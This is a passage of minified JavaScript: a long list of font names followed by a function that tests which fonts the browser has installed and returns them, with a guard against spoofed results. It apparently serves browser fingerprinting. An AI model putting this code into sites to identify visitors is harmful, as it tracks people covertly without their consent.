        "Neue Haas Grotesk Text Pro Medium",
        "Neue Haas Grotesk Text Pro Medium Italic",
        "Nice",
        "Nimbus Mono PS",
        "Nimbus Roman",
        "Nimbus Sans",
        "Nimbus Sans Narrow",
        "Nirmala UI Bold",
        "Noto Color Emoji",
        "Noto Emoji",
        "Noto Kufi Arabic",
        "Noto Mono",
        "Noto Music",
        "Noto Naskh Arabic",
        "Noto Naskh Arabic UI",
        "Noto Nastaliq Urdu",
        "Noto Sans Adlam",
        "Noto Sans Adlam Unjoined",
        "Noto Sans Anatolian Hieroglyphs",
        "Noto Sans Arabic",
        "Noto Sans Arabic UI",
        "Noto Sans Balinese",
        "Noto Sans Bassa Vah",
        "Noto Sans Bengali",
        "Noto Sans Bengali UI",
        "Noto Sans Bhaiksuki",
        "Noto Sans Buginese",
        "Noto Sans CJK HK",
        "Noto Sans CJK HK Black",
        "Noto Sans CJK HK DemiLight",
        "Noto Sans CJK HK Light",
        "Noto Sans CJK HK Medium",
        "Noto Sans CJK HK Thin",
        "Noto Sans CJK JP Black",
        "Noto Sans CJK JP DemiLight",
        "Noto Sans CJK JP Light",
        "Noto Sans CJK JP Medium",
        "Noto Sans CJK JP Thin",
        "Noto Sans CJK KR Black",
        "Noto Sans CJK KR DemiLight",
        "Noto Sans CJK KR Light",
        "Noto Sans CJK KR Medium",
        "Noto Sans CJK KR Thin",
        "Noto Sans CJK SC Black",
        "Noto Sans CJK SC DemiLight",
        "Noto Sans CJK SC Light",
        "Noto Sans CJK SC Medium",
        "Noto Sans CJK SC Regular",
        "Noto Sans CJK SC Thin",
        "Noto Sans CJK TC Black",
        "Noto Sans CJK TC DemiLight",
        "Noto Sans CJK TC Light",
        "Noto Sans CJK TC Medium",
        "Noto Sans CJK TC Thin",
        "Noto Sans Canadian Aboriginal",
        "Noto Sans Caucasian Albanian",
        "Noto Sans Chakma",
        "Noto Sans Cham",
        "Noto Sans Cherokee",
        "Noto Sans Deseret",
        "Noto Sans Display",
        "Noto Sans Duployan",
        "Noto Sans Elbasan",
        "Noto Sans Grantha",
        "Noto Sans Gujarati UI",
        "Noto Sans Gurmukhi UI",
        "Noto Sans Hatran",
        "Noto Sans JP Regular",
        "Noto Sans Javanese",
        "Noto Sans KR Regular",
        "Noto Sans Kaithi",
        "Noto Sans Kannada",
        "Noto Sans Kannada UI",
        "Noto Sans Khmer",
        "Noto Sans Khmer UI",
        "Noto Sans Khojki",
        "Noto Sans Khudawadi",
        "Noto Sans Lepcha",
        "Noto Sans Linear A",
        "Noto Sans Mahajani",
        "Noto Sans Malayalam UI",
        "Noto Sans Manichaean",
        "Noto Sans Marchen",
        "Noto Sans Math",
        "Noto Sans Meetei Mayek",
        "Noto Sans Mende Kikakui",
        "Noto Sans Meroitic",
        "Noto Sans Miao",
        "Noto Sans Modi",
        "Noto Sans Mono",
        "Noto Sans Mono CJK HK",
        "Noto Sans Mro",
        "Noto Sans Multani",
        "Noto Sans Myanmar",
        "Noto Sans Myanmar UI",
        "Noto Sans Nabataean",
        "Noto Sans Newa",
        "Noto Sans Old Hungarian",
        "Noto Sans Old North Arabian",
        "Noto Sans Old Permic",
        "Noto Sans Oriya",
        "Noto Sans Oriya UI",
        "Noto Sans Osage",
        "Noto Sans Pahawh Hmong",
        "Noto Sans Palmyrene",
        "Noto Sans Pau Cin Hau",
        "Noto Sans PhagsPa",
        "Noto Sans Psalter Pahlavi",
        "Noto Sans SC Regular",
        "Noto Sans Sharada",
        "Noto Sans Sinhala",
        "Noto Sans Sinhala UI",
        "Noto Sans Sora Sompeng",
        "Noto Sans Sundanese",
        "Noto Sans Symbols",
        "Noto Sans Symbols2",
        "Noto Sans Syriac",
        "Noto Sans Syriac Estrangela",
        "Noto Sans Syriac Western",
        "Noto Sans TC Regular",
        "Noto Sans Tai Tham",
        "Noto Sans Takri",
        "Noto Sans Telugu",
        "Noto Sans Telugu UI",
        "Noto Sans Thaana",
        "Noto Sans Tibetan",
        "Noto Sans Tirhuta",
        "Noto Sans Warang Citi",
        "Noto Serif Ahom",
        "Noto Serif Balinese",
        "Noto Serif Bengali",
        "Noto Serif CJK JP",
        "Noto Serif CJK JP Black",
        "Noto Serif CJK JP ExtraLight",
        "Noto Serif CJK JP Light",
        "Noto Serif CJK JP Medium",
        "Noto Serif CJK JP SemiBold",
        "Noto Serif CJK KR",
        "Noto Serif CJK KR Black",
        "Noto Serif CJK KR ExtraLight",
        "Noto Serif CJK KR Light",
        "Noto Serif CJK KR Medium",
        "Noto Serif CJK KR SemiBold",
        "Noto Serif CJK SC",
        "Noto Serif CJK SC Black",
        "Noto Serif CJK SC ExtraLight",
        "Noto Serif CJK SC Light",
        "Noto Serif CJK SC Medium",
        "Noto Serif CJK SC SemiBold",
        "Noto Serif CJK TC",
        "Noto Serif CJK TC Black",
        "Noto Serif CJK TC ExtraLight",
        "Noto Serif CJK TC Light",
        "Noto Serif CJK TC Medium",
        "Noto Serif CJK TC SemiBold",
        "Noto Serif Devanagari",
        "Noto Serif Display",
        "Noto Serif Ethiopic",
        "Noto Serif Gujarati",
        "Noto Serif Gurmukhi",
        "Noto Serif Hebrew",
        "Noto Serif Kannada",
        "Noto Serif Khmer",
        "Noto Serif Malayalam",
        "Noto Serif Myanmar",
        "Noto Serif Sinhala",
        "Noto Serif Tamil",
        "Noto Serif Tamil Slanted",
        "Noto Serif Telugu",
        "Noto Serif Tibetan",
        "Nuosu SIL",
        "Osaka Mono",
        "Ostorah",
        "Ouhod",
        "Ouhod-Bold",
        "Ouverture script",
        "Overpass",
        "P052",
        "PSL Ornanong Pro",
        "Pagul",
        "PakType Naskh Basic",
        "PakTypeNaqsh",
        "PakTypeTehreer",
        "Petra",
        "Quicksand Medium",
        "Raavi Bold",
        "RaghuMalayalamSans",
        "Rasa",
        "Rasa Light",
        "Rasa Medium",
        "Rasa SemiBold",
        "Rasheeq",
        "Rasheeq-Bold",
        "Rehan",
        "Rockwell Nova Bold",
        "Rockwell Nova Bold Italic",
        "Rockwell Nova Cond Bold",
        "Rockwell Nova Cond Bold Italic",
        "Rockwell Nova Cond Italic",
        "Rockwell Nova Cond Light Italic",
        "Rockwell Nova Extra Bold Italic",
        "Rockwell Nova Italic",
        "Rockwell Nova Light Italic",
        "Rockwell Nova Rockwell",
        "STFangSong",
        "STIX Two Math",
        "STIX Two Text",
        "STIX Two Text Bold",
        "STIX Two Text Bold Italic",
        "STIX Two Text Italic",
        "Sahadeva",
        "Sakkal Majalla Bold",
        "Salem",
        "Samanata",
        "Samyak Devanagari",
        "Samyak Gujarati",
        "Samyak Malayalam",
        "Samyak Tamil",
        "Sanskrit Text",
        "Sarai",
        "Scheherazade",
        "Segoe Print Bold",
        "Segoe Pseudo",
        "Segoe Script Bold",
        "Segoe UI Black Italic",
        "Segoe UI Bold",
        "Segoe UI Bold Italic",
        "Segoe UI Italic",
        "Segoe UI Light Italic",
        "Segoe UI Semibold Italic",
        "Segoe UI Semilight Italic",
        "Shado",
        "Sharjah",
        "Shofar",
        "Shonar Bangla Bold",
        "Shruti Bold",
        "Simple CLM",
        "Simplified Arabic Bold",
        "Sindbad",
        "Sitka",
        "Sitka Banner Bold",
        "Sitka Banner Bold Italic",
        "Sitka Banner Italic",
        "Sitka Display Bold",
        "Sitka Display Bold Italic",
        "Sitka Display Italic",
        "Sitka Heading Bold",
        "Sitka Heading Bold Italic",
        "Sitka Heading Italic",
        "Sitka Small Bold",
        "Sitka Small Bold Italic",
        "Sitka Small Italic",
        "Sitka Subheading Bold",
        "Sitka Subheading Bold Italic",
        "Sitka Subheading Italic",
        "Sitka Text Bold",
        "Sitka Text Bold Italic",
        "Sitka Text Italic",
        "Song",
        "Source Han Sans CN",
        "Source Han Sans CN Bold",
        "Source Han Sans CN ExtraLight",
        "Source Han Sans CN Heavy",
        "Source Han Sans CN Light",
        "Source Han Sans CN Medium",
        "Source Han Sans CN Normal",
        "Source Han Sans TW",
        "Source Han Serif CN",
        "Source Han Serif TW",
        "Stam Ashkenaz CLM",
        "Stam Sefarad CLM",
        "Standard Symbols PS",
        "Tahoma Bold",
        "Tarablus",
        "TeamViewer8",
        "Teams",
        "Thabit",
        "Tholoth",
        "Times CY",
        "Tinos",
        "Titr",
        "Toppan Bunkyu Gothic",
        "Toppan Bunkyu Gothic Demibold",
        "Toppan Bunkyu Gothic Regular",
        "Toppan Bunkyu Midashi Gothic",
        "Toppan Bunkyu Midashi Gothic Extrabold",
        "Toppan Bunkyu Midashi Mincho",
        "Toppan Bunkyu Midashi Mincho Extrabold",
        "Toppan Bunkyu Mincho",
        "Toppan Bunkyu Mincho Regular",
        "Traditional Arabic Bold",
        "Tunga Bold",
        "Twemoji Mozilla",
        "UD Digi Kyokasho",
        "UD Digi Kyokasho N-B",
        "UD Digi Kyokasho N-R",
        "UD Digi Kyokasho NK-B",
        "UD Digi Kyokasho NK-R",
        "UD Digi Kyokasho NP-B",
        "UD Digi Kyokasho NP-R",
        "UKIJ 3D",
        "UKIJ Basma",
        "UKIJ Bom",
        "UKIJ CJK",
        "UKIJ Chechek",
        "UKIJ Chiwer Kesme",
        "UKIJ Diwani",
        "UKIJ Diwani Kawak",
        "UKIJ Diwani Tom",
        "UKIJ Diwani Yantu",
        "UKIJ Ekran",
        "UKIJ Elipbe",
        "UKIJ Elipbe_Chekitlik",
        "UKIJ Esliye",
        "UKIJ Esliye Chiwer",
        "UKIJ Esliye Neqish",
        "UKIJ Esliye Qara",
        "UKIJ Esliye Tom",
        "UKIJ Imaret",
        "UKIJ Inchike",
        "UKIJ Jelliy",
        "UKIJ Junun",
        "UKIJ Kawak",
        "UKIJ Kawak 3D",
        "UKIJ Kesme",
        "UKIJ Kesme Tuz",
        "UKIJ Kufi",
        "UKIJ Kufi 3D",
        "UKIJ Kufi Chiwer",
        "UKIJ Kufi Gul",
        "UKIJ Kufi Kawak",
        "UKIJ Kufi Tar",
        "UKIJ Kufi Uz",
        "UKIJ Kufi Yay",
        "UKIJ Kufi Yolluq",
        "UKIJ Mejnun",
        "UKIJ Mejnuntal",
        "UKIJ Merdane",
        "UKIJ Moy Qelem",
        "UKIJ Nasq",
        "UKIJ Nasq Zilwa",
        "UKIJ Orqun Basma",
        "UKIJ Orqun Yazma",
        "UKIJ Orxun-Yensey",
        "UKIJ Qara",
        "UKIJ Qolyazma",
        "UKIJ Qolyazma Tez",
        "UKIJ Qolyazma Tuz",
        "UKIJ Qolyazma Yantu",
        "UKIJ Ruqi",
        "UKIJ Saet",
        "UKIJ Sulus",
        "UKIJ Sulus Tom",
        "UKIJ Teng",
        "UKIJ Tiken",
        "UKIJ Title",
        "UKIJ Tor",
        "UKIJ Tughra",
        "UKIJ Tuz",
        "UKIJ Tuz Basma",
        "UKIJ Tuz Gezit",
        "UKIJ Tuz Kitab",
        "UKIJ Tuz Neqish",
        "UKIJ Tuz Qara",
        "UKIJ Tuz Tom",
        "UKIJ Tuz Tor",
        "UKIJ Zilwa",
        "UKIJ_Mac Basma",
        "UKIJ_Mac Ekran",
        "URW Bookman",
        "URW Gothic",
        "Ubuntu Thin",
        "UnBatang",
        "UnDotum",
        "Unifont",
        "Unifont CSUR",
        "Unifont Upper",
        "Unikurd Web",
        "Urdu Typesetting Bold",
        "Uroob",
        "Utsaah Bold",
        "Utsaah Bold Italic",
        "Utsaah Italic",
        "VL Gothic",
        "VL PGothic",
        "Vani Bold",
        "Verdana Pro Black Italic",
        "Verdana Pro Bold",
        "Verdana Pro Bold Italic",
        "Verdana Pro Cond Black Italic",
        "Verdana Pro Cond Bold",
        "Verdana Pro Cond Bold Italic",
        "Verdana Pro Cond Italic",
        "Verdana Pro Cond Light Italic",
        "Verdana Pro Cond SemiBold Italic",
        "Verdana Pro Italic",
        "Verdana Pro Light Italic",
        "Verdana Pro SemiBold Italic",
        "Vijaya Bold",
        "Vrinda Bold",
        "WST_Czec",
        "WST_Engl",
        "WST_Fren",
        "WST_Germ",
        "WST_Ital",
        "WST_Span",
        "WST_Swed",
        "WenQuanYi Zen Hei",
        "WenQuanYi Zen Hei Mono",
        "WenQuanYi Zen Hei Sharp",
        "Xingkai TC",
        "Xingkai TC Bold",
        "Xingkai TC Light",
        "Yehuda CLM",
        "Yrsa",
        "Yrsa Light",
        "Yrsa Medium",
        "Yrsa SemiBold",
        "Yu Gothic Bold",
        "Yu Gothic Regular",
        "Yu Gothic UI Bold",
        "Yu Gothic UI Regular",
        "Yu Mincho Regular",
        "YuKyokasho",
        "YuKyokasho Bold",
        "YuKyokasho Medium",
        "YuKyokasho Yoko",
        "YuKyokasho Yoko Bold",
        "YuKyokasho Yoko Medium",
        "YuMincho +36p Kana",
        "YuMincho +36p Kana Demibold",
        "YuMincho +36p Kana Extrabold",
        "YuMincho +36p Kana Medium",
        "YuMincho Extrabold",
        "Z003",
        "aakar",
        "esint10",
        "mry_KacstQurn",
        "padmaa",
        "padmaa-Bold.1.1",
        "padmmaa",
        "rsfs10",
        "utkal",
        "wasy10",
        "מרים",
        "गार्गी",
        "नालिमाटी",
        "অনি Dvf",
        "মিত্র",
        "মুক্তি",
        "মুক্তি পাতনা",
        "宋体",
        "微软雅黑",
        "新細明體",
        "細明體",
        "굴림",
        "굴림체",
        "바탕",
        "ＭＳ ゴシック",
        "ＭＳ 明朝",
        "ＭＳ Ｐゴシック",
        "ＭＳ Ｐ明朝",
        "Abhaya Libre",
        "Aclonica",
        "Acme",
        "Actor",
        "Adamina",
        "Advent Pro",
        "Aguafina Script",
        "Akronim",
        "Aladin",
        "Aldrich",
        "Alef",
        "Alegreya",
        "Alegreya SC",
        "Alegreya Sans",
        "Alfa Slab One",
        "Alice",
        "Alike",
        "Alike Angular",
        "Allan",
        "Allerta",
        "Allerta Stencil",
        "Almarai",
        "Almendra",
        "Almendra Display",
        "Almendra SC",
        "Amarante",
        "Amaranth",
        "Amethysta",
        "Amiko",
        "Amita",
        "Anaheim",
        "Andada",
        "Angkor",
        "Annie Use Your Telescope",
        "Anonymous Pro",
        "Antic",
        "Antic Didone",
        "Antic Slab",
        "Anton",
        "Arapey",
        "Arbutus",
        "Arbutus Slab",
        "Archivo",
        "Archivo Black",
        "Archivo Narrow",
        "Aref Ruqaa",
        "Arima Madurai",
        "Arizonia",
        "Armata",
        "Arsenal",
        "Artifika",
        "Arya",
        "Asap",
        "Asap Condensed",
        "Asar",
        "Asset",
        "Assistant",
        "Astloch",
        "Asul",
        "Athiti",
        "Atma",
        "Atomic Age",
        "Aubrey",
        "Audiowide",
        "Average",
        "Average Sans",
        "Averia Gruesa Libre",
        "Averia Libre",
        "Averia Sans Libre",
        "Averia Serif Libre",
        "B612",
        "B612 Mono",
        "Bad Script",
        "Bahianita",
        "Bai Jamjuree",
        "Baloo",
        "Baloo Bhai",
        "Baloo Bhaijaan",
        "Baloo Bhaina",
        "Baloo Chettan",
        "Baloo Da",
        "Baloo Paaji",
        "Baloo Tamma",
        "Baloo Tammudu",
        "Baloo Thambi",
        "Bangers",
        "Barlow",
        "Barlow Condensed",
        "Barlow Semi Condensed",
        "Barriecito",
        "Basic",
        "Battambang",
        "Baumans",
        "Bayon",
        "Be Vietnam",
        "Bebas Neue",
        "Belgrano",
        "Bellefair",
        "Belleza",
        "BenchNine",
        "Beth Ellen",
        "Big Shoulders Display",
        "Big Shoulders Text",
        "Bigelow Rules",
        "Bigshot One",
        "Bilbo",
        "Bilbo Swash Caps",
        "BioRhyme",
        "BioRhyme Expanded",
        "Biryani",
        "Bitter",
        "Black And White Picture",
        "Black Han Sans",
        "Black Ops One",
        "Blinker",
        "Bokor",
        "Bonbon",
        "Bowlby One",
        "Brawler",
        "Bubbler One",
        "Buda",
        "Buenard",
        "Bungee",
        "Bungee Hairline",
        "Bungee Inline",
        "Bungee Outline",
        "Bungee Shade",
        "Butcherman",
        "Butterfly Kids",
        "Cabin Condensed",
        "Cabin Sketch",
        "Caesar Dressing",
        "Cagliostro",
        "Cairo",
        "Cambay",
        "Cambo",
        "Candal",
        "Cantata One",
        "Cantora One",
        "Capriola",
        "Cardo",
        "Carme",
        "Carrois Gothic",
        "Carter One",
        "Catamaran",
        "Caudex",
        "Caveat",
        "Caveat Brush",
        "Cedarville Cursive",
        "Ceviche One",
        "Chakra Petch",
        "Changa",
        "Changa One",
        "Chango",
        "Charm",
        "Charmonman",
        "Chathura",
        "Chau Philomene One",
        "Chela One",
        "Chelsea Market",
        "Chenla",
        "Cherry Cream Soda",
        "Cherry Swash",
        "Chicle",
        "Chivo",
        "Chonburi",
        "Cinzel Decorative",
        "Clicker Script",
        "Coda Caption",
        "Codystar",
        "Coiny",
        "Combo",
        "Coming Soon",
        "Concert One",
        "Condiment",
        "Content",
        "Contrail One",
        "Convergence",
        "Copse",
        "Corben",
        "Cormorant",
        "Cormorant Garamond",
        "Cormorant Infant",
        "Cormorant SC",
        "Cormorant Unicase",
        "Cormorant Upright",
        "Courgette",
        "Coustard",
        "Covered By Your Grace",
        "Crafty Girls",
        "Creepster",
        "Crete Round",
        "Crimson Pro",
        "Crimson Text",
        "Croissant One",
        "Crushed",
        "Cuprum",
        "Cute Font",
        "Cutive",
        "Cutive Mono",
        "DM Sans",
        "DM Serif Display",
        "DM Serif Text",
        "Damion",
        "Dangrek",
        "Darker Grotesque",
        "David Libre",
        "Dawning of a New Day",
        "Days One",
        "Dekko",
        "Delius",
        "Delius Swash Caps",
        "Delius Unicase",
        "Della Respira",
        "Denk One",
        "Devonshire",
        "Dhurjati",
        "Didact Gothic",
        "Diplomata",
        "Diplomata SC",
        "Do Hyeon",
        "Dokdo",
        "Domine",
        "Donegal One",
        "Doppio One",
        "Dorsa",
        "Dr Sugiyama",
        "Duru Sans",
        "EB Garamond",
        "Eagle Lake",
        "East Sea Dokdo",
        "Eater",
        "Economica",
        "Eczar",
        "El Messiri",
        "Electrolize",
        "Elsie",
        "Elsie Swash Caps",
        "Emblema One",
        "Emilys Candy",
        "Encode Sans",
        "Encode Sans Condensed",
        "Encode Sans Expanded",
        "Encode Sans Semi Condensed",
        "Encode Sans Semi Expanded",
        "Engagement",
        "Englebert",
        "Enriqueta",
        "Erica One",
        "Esteban",
        "Euphoria Script",
        "Ewert",
        "Exo",
        "Exo 2",
        "Expletus Sans",
        "Fahkwang",
        "Fanwood Text",
        "Farro",
        "Farsan",
        "Fascinate Inline",
        "Faster One",
        "Fasthand",
        "Fauna One",
        "Faustina",
        "Federant",
        "Federo",
        "Felipa",
        "Fenix",
        "Fira Code",
        "Fira Sans",
        "Fira Sans Condensed",
        "Fira Sans Extra Condensed",
        "Fjalla One",
        "Fjord One",
        "Flavors",
        "Fondamento",
        "Fontdiner Swanky",
        "Forum",
        "Frank Ruhl Libre",
        "Freckle Face",
        "Fredoka One",
        "Fresca",
        "Frijole",
        "Fruktur",
        "Fugaz One",
        "Gabriela",
        "Gaegu",
        "Gafata",
        "Galada",
        "Galdeano",
        "Galindo",
        "Gamja Flower",
        "Geo",
        "Geostar",
        "Geostar Fill",
        "Germania One",
        "Gidugu",
        "Gilda Display",
        "Give You Glory",
        "Glass Antiqua",
        "Gloria Hallelujah",
        "Goblin One",
        "Gochi Hand",
        "Gorditas",
        "Gothic A1",
        "Goudy Bookletter 1911",
        "Graduate",
        "Gravitas One",
        "Grenze",
        "Griffy",
        "Gruppo",
        "Gudea",
        "Gugi",
        "Gurajada",
        "Habibi",
        "Halant",
        "Hammersmith One",
        "Hanalei",
        "Hanalei Fill",
        "Handlee",
        "Hanuman",
        "Happy Monkey",
        "Harmattan",
        "Headland One",
        "Heebo",
        "Hepta Slab",
        "Herr Von Muellerhoff",
        "Hi Melody",
        "Hind",
        "Hind Guntur",
        "Hind Madurai",
        "Hind Siliguri",
        "Hind Vadodara",
        "Holtwood One SC",
        "Homemade Apple",
        "Homenaje",
        "IBM Plex Mono",
        "IBM Plex Sans",
        "IBM Plex Sans Condensed",
        "IBM Plex Serif",
        "IM Fell DW Pica",
        "IM Fell DW Pica SC",
        "IM Fell Double Pica",
        "IM Fell Double Pica SC",
        "IM Fell English",
        "IM Fell English SC",
        "IM Fell French Canon",
        "IM Fell French Canon SC",
        "IM Fell Great Primer",
        "IM Fell Great Primer SC",
        "Iceberg",
        "Iceland",
        "Imprima",
        "Inika",
        "Inknut Antiqua",
        "Irish Grover",
        "Istok Web",
        "Italiana",
        "Italianno",
        "Itim",
        "Jacques Francois",
        "Jacques Francois Shadow",
        "Jaldi",
        "Jim Nightshade",
        "Jockey One",
        "Jolly Lodger",
        "Jomhuria",
        "Josefin Sans",
        "Joti One",
        "Jua",
        "Julee",
        "Junge",
        "Jura",
        "Just Me Again Down Here",
        "K2D",
        "Kadwa",
        "Kalam",
        "Kameron",
        "Kanit",
        "Kantumruy",
        "Karla",
        "Karma",
        "Katibeh",
        "Kavivanar",
        "Kavoon",
        "Kdam Thmor",
        "Keania One",
        "Kelly Slab",
        "Kenia",
        "Khand",
        "Khmer",
        "Khula",
        "Kirang Haerang",
        "Kite One",
        "Knewave",
        "KoHo",
        "Kodchasan",
        "Kosugi",
        "Kosugi Maru",
        "Kotta One",
        "Koulen",
        "Kranky",
        "Kreon",
        "Krona One",
        "Krub",
        "Kulim Park",
        "Kumar One",
        "Kumar One Outline",
        "Kurale",
        "La Belle Aurore",
        "Lacquer",
        "Laila",
        "Lakki Reddy",
        "Lalezar",
        "Lancelot",
        "Lateef",
        "League Script",
        "Leckerli One",
        "Ledger",
        "Lekton",
        "Lemon",
        "Lemonada",
        "Lexend Deca",
        "Lexend Exa",
        "Lexend Giga",
        "Lexend Mega",
        "Lexend Peta",
        "Lexend Tera",
        "Lexend Zetta",
        "Libre Barcode 128",
        "Libre Barcode 128 Text",
        "Libre Barcode 39",
        "Libre Barcode 39 Extended",
        "Libre Barcode 39 Extended Text",
        "Libre Barcode 39 Text",
        "Libre Baskerville",
        "Libre Caslon Display",
        "Libre Caslon Text",
        "Libre Franklin",
        "Life Savers",
        "Lilita One",
        "Lily Script One",
        "Limelight",
        "Literata",
        "Liu Jian Mao Cao",
        "Livvic",
        "Londrina Outline",
        "Londrina Shadow",
        "Londrina Sketch",
        "Londrina Solid",
        "Long Cang",
        "Lora",
        "Love Ya Like A Sister",
        "Loved by the King",
        "Lovers Quarrel",
        "Luckiest Guy",
        "Lusitana",
        "Lustria",
        "M PLUS 1p",
        "M PLUS Rounded 1c",
        "Ma Shan Zheng",
        "Macondo",
        "Macondo Swash Caps",
        "Mada",
        "Magra",
        "Maitree",
        "Major Mono Display",
        "Mako",
        "Mali",
        "Mallanna",
        "Mandali",
        "Mansalva",
        "Manuale",
        "Marcellus",
        "Marcellus SC",
        "Marck Script",
        "Margarine",
        "Markazi Text",
        "Marko One",
        "Marmelad",
        "Martel",
        "Martel Sans",
        "Marvel",
        "Mate",
        "Mate SC",
        "Material Icons",
        "Maven Pro",
        "McLaren",
        "Meddon",
        "MedievalSharp",
        "Medula One",
        "Meera Inimai",
        "Megrim",
        "Meie Script",
        "Merienda",
        "Merienda One",
        "Merriweather",
        "Merriweather Sans",
        "Metal Mania",
        "Metrophobic",
        "Michroma",
        "Milonga",
        "Miltonian",
        "Miltonian Tattoo",
        "Mina",
        "Miniver",
        "Miriam Libre",
        "Mirza",
        "Miss Fajardose",
        "Mitr",
        "Modak",
        "Mogra",
        "Molengo",
        "Molle",
        "Monda",
        "Monofett",
        "Monsieur La Doulaise",
        "Montaga",
        "Montez",
        "Montserrat Subrayada",
        "Moul",
        "Moulpali",
        "Mountains of Christmas",
        "Mouse Memoirs",
        "Mr Bedfort",
        "Mr Dafoe",
        "Mr De Haviland",
        "Mrs Saint Delafield",
        "Mrs Sheppards",
        "Mukta",
        "Mukta Mahee",
        "Mukta Malar",
        "Mukta Vaani",
        "Mystery Quest",
        "NTR",
        "Nanum Gothic Coding",
        "Neucha",
        "Neuton",
        "New Rocker",
        "Niconne",
        "Niramit",
        "Nokora",
        "Norican",
        "Nosifer",
        "Notable",
        "Nothing You Could Do",
        "Noticia Text",
        "Noto Sans HK",
        "Noto Sans JP",
        "Noto Sans KR",
        "Noto Sans SC",
        "Noto Sans TC",
        "Noto Serif JP",
        "Noto Serif KR",
        "Noto Serif SC",
        "Noto Serif TC",
        "Nova Mono",
        "Numans",
        "Nunito Sans",
        "Odor Mean Chey",
        "Offside",
        "Old Standard TT",
        "Oldenburg",
        "Oleo Script",
        "Oleo Script Swash Caps",
        "Oranienbaum",
        "Orbitron",
        "Oregano",
        "Orienta",
        "Original Surfer",
        "Over the Rainbow",
        "Overlock",
        "Overlock SC",
        "Overpass Mono",
        "Ovo",
        "Oxygen Mono",
        "Palanquin",
        "Palanquin Dark",
        "Pangolin",
        "Paprika",
        "Parisienne",
        "Passero One",
        "Passion One",
        "Pathway Gothic One",
        "Patrick Hand",
        "Pattaya",
        "Patua One",
        "Pavanam",
        "Paytone One",
        "Peddana",
        "Peralta",
        "Petit Formal Script",
        "Petrona",
        "Philosopher",
        "Piedra",
        "Pinyon Script",
        "Pirata One",
        "Plaster",
        "Play",
        "Playball",
        "Podkova",
        "Poller One",
        "Poly",
        "Pompiere",
        "Pontano Sans",
        "Poor Story",
        "Poppins",
        "Port Lligat Sans",
        "Port Lligat Slab",
        "Pragati Narrow",
        "Prata",
        "Preahvihear",
        "Pridi",
        "Princess Sofia",
        "Prociono",
        "Prompt",
        "Prosto One",
        "Proza Libre",
        "Public Sans",
        "Puritan",
        "Purple Purse",
        "Quando",
        "Quantico",
        "Quattrocento",
        "Quattrocento Sans",
        "Questrial",
        "Quintessential",
        "Qwigley",
        "Radley",
        "Rajdhani",
        "Rakkas",
        "Raleway Dots",
        "Ramabhadra",
        "Ramaraja",
        "Rambla",
        "Rammetto One",
        "Ranchers",
        "Rancho",
        "Ranga",
        "Rationale",
        "Ravi Prakash",
        "Red Hat Display",
        "Red Hat Text",
        "Reem Kufi",
        "Reenie Beanie",
        "Revalia",
        "Rhodium Libre",
        "Ribeye",
        "Ribeye Marrow",
        "Righteous",
        "Risque",
        "Roboto Mono",
        "Rochester",
        "Rokkitt",
        "Romanesco",
        "Ropa Sans",
        "Rosario",
        "Rosarivo",
        "Rozha One",
        "Rubik",
        "Rubik Mono One",
        "Ruda",
        "Rufina",
        "Ruge Boogie",
        "Ruluko",
        "Rum Raisin",
        "Ruslan Display",
        "Russo One",
        "Ruthie",
        "Rye",
        "Sacramento",
        "Sahitya",
        "Sail",
        "Saira",
        "Saira Condensed",
        "Saira Extra Condensed",
        "Saira Semi Condensed",
        "Saira Stencil One",
        "Salsa",
        "Sanchez",
        "Sancreek",
        "Sansita",
        "Sarabun",
        "Sarala",
        "Sarina",
        "Sarpanch",
        "Satisfy",
        "Sawarabi Gothic",
        "Sawarabi Mincho",
        "Scada",
        "Schoolbell",
        "Scope One",
        "Seaweed Script",
        "Secular One",
        "Sedgwick Ave",
        "Sedgwick Ave Display",
        "Sevillana",
        "Seymour One",
        "Shadows Into Light",
        "Shadows Into Light Two",
        "Shanti",
        "Share",
        "Share Tech",
        "Share Tech Mono",
        "Shojumaru",
        "Short Stack",
        "Shrikhand",
        "Siemreap",
        "Sigmar One",
        "Signika",
        "Signika Negative",
        "Simonetta",
        "Single Day",
        "Sintony",
        "Sirin Stencil",
        "Skranji",
        "Slabo 13px",
        "Slabo 27px",
        "Slackey",
        "Smythe",
        "Snippet",
        "Snowburst One",
        "Sofadi One",
        "Song Myung",
        "Sonsie One",
        "Space Mono",
        "Spectral",
        "Spectral SC",
        "Spinnaker",
        "Spirax",
        "Squada One",
        "Sree Krushnadevaraya",
        "Sriracha",
        "Srisakdi",
        "Staatliches",
        "Stalemate",
        "Stalinist One",
        "Stardos Stencil",
        "Stint Ultra Condensed",
        "Stint Ultra Expanded",
        "Stoke",
        "Strait",
        "Stylish",
        "Suez One",
        "Sumana",
        "Sunflower",
        "Sunshiney",
        "Supermercado One",
        "Sura",
        "Suranna",
        "Suravaram",
        "Suwannaphum",
        "Swanky and Moo Moo",
        "Syncopate",
        "Tajawal",
        "Taprom",
        "Tauri",
        "Taviraj",
        "Teko",
        "Telex",
        "Tenali Ramakrishna",
        "Tenor Sans",
        "Text Me One",
        "Thasadith",
        "The Girl Next Door",
        "Tienne",
        "Tillana",
        "Timmana",
        "Titillium Web",
        "Tomorrow",
        "Trade Winds",
        "Trirong",
        "Trochut",
        "Trykker",
        "Tulpen One",
        "Turret Road",
        "Underdog",
        "Unica One",
        "UnifrakturCook",
        "UnifrakturMaguntia",
        "Unkempt",
        "Unlock",
        "Unna",
        "VT323",
        "Vampiro One",
        "Varela",
        "Varela Round",
        "Vast Shadow",
        "Vesper Libre",
        "Vibes",
        "Vibur",
        "Vidaloka",
        "Viga",
        "Voces",
        "Volkhov",
        "Vollkorn",
        "Vollkorn SC",
        "Voltaire",
        "Waiting for the Sunrise",
        "Wallpoet",
        "Walter Turncoat",
        "Warnes",
        "Wendy One",
        "Wire One",
        "Work Sans",
        "Yanone Kaffeesatz",
        "Yantramanav",
        "Yatra One",
        "Yeon Sung",
        "Yesteryear",
        "ZCOOL KuaiLe",
        "ZCOOL QingKe HuangYou",
        "ZCOOL XiaoWei",
        "Zeyada",
        "Zhi Mang Xing",
        "Zilla Slab",
        "Zilla Slab Highlight",
        "Aqua Kana",
        "Aqua Kana Bold",
        "Helvetica LT MM",
        "Helvetica Neue Desk UI",
        "Helvetica Neue Desk UI Bold",
        "Helvetica Neue Desk UI Bold Italic",
        "Helvetica Neue Desk UI Italic",
        "Helvetica Neue DeskInterface",
        "Times LT MM",
      ];
      try {
        if (document.fonts.check("10px testinvalidfontaaa")) return [];
        let e = [];
        return (
          a.forEach(function (a) {
            document.fonts.check('10px "' + a + '"') && e.push(a);
          }),
          e.length > a.length - 5 ? [] : e
        );
      } catch (a) {}
      return [];
    }
